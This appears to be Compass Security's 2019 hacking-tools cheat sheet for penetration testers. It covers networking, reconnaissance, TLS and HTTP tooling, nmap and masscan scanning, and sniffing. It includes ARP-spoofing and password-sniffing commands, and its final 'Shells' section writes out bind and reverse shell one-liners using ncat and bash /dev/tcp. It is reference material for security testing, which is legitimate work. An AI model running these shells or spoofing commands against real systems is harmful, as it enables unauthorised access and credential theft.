 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
鸿鹄实验室
COMPASS
SECURITY